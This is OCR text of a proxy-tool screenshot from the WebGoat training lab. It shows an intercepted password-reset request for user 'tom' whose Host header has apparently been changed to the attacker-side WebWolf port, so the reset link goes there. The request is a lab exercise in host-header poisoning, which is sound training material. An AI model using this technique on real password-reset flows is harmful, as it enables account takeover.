 Request to http://172.16.12.129:8080
Forward Drop Intercept is on Action ment this
Raw Params Headers Hex
POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
Host: 172.16.12.129:9090
Content-Length: 29
Accept: */*
Origin: http://172.16.12.129:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.12.129:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=65AD4532384DCE21E9CB0AE6A8F6E192; WEBWOLFSESSION=E5A9B503C85032173E29F8FA77893023
Connection: close
email=tom%40webgoat-cloud.org